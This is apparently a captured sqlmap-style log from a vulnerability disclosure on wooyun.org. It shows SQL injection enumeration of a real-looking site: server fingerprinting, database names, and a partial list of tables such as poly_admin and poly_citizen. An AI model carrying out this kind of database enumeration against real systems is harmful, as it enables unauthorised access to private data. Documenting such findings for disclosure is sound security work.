 C:\WINDOWS\system32\cmd.exe
---
[19:44:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.2.18, Apache 2.2.15
back-end DBMS: MySQL 5.0
[19:44:09] [INFO] fetching database names
[19:44:09] [INFO] the SQL query used returns 2 entries
[19:44:09] [INFO] resumed: information_schema
[19:44:09] [INFO] resumed: gclpoly01
[19:44:09] [INFO] fetching tables for databases: 'gclpoly01, information
[19:44:09] [INFO] the SQL query used returns 69 entries
Database: gclpoly01
[29 tables]
+---------------------------------------+
¦ poly_admin ¦
¦ poly_bulletin ¦
¦ poly_charity ¦
¦ poly_citizen ¦
¦ poly_company ¦
¦ poly_ctype ¦
¦ poly_department ¦
¦ poly_down ¦
¦ poly_download ¦
¦ poly_dtype ¦
¦ poly_encyc ¦
¦ poly_encycdt ¦
¦ poly_event ¦
¦ poly_history ¦
¦ poly_honor ¦
¦ poly_ir ¦
¦ poly_job ¦
¦ poly_joint ¦
¦ poly_jtype ¦
¦ poly_location ¦
¦ poly_manage ¦
¦ poly_media ¦
www.wooyun.org